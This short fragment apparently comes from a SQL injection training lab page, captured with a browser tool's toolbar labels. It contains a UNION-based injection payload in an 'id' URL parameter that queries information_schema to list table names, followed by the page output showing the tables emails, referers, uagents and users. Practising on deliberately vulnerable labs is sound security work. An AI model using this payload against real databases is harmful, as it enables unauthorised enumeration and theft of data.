 ?id=0' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security
HEX %URL BASE64 Insert string to replace Insert replacing string Replace A
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users